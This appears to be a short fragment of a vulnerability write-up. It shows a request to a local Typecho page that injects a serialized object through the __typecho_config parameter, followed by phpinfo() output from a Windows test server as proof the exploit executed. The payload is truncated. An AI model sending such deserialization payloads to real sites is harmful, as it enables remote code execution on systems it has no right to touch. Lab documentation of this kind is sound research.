 登录账号
phpinfo()
http://127.0.0.1/typecho.php?__typecho_config=YToxOntzOjc6ImFkYXB0ZXIiO08
/*typecho.php*/
PHP Version 5.2.14
php
System Windows NT AJA-PC 6.1 build 7601
Build Date Jul 27 2010 10:41:30
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Users\aja\Desktop\PHPnow-1.5.6\php-5.2.14-Win32\php-apache2handler.ini
Scan this dir (none)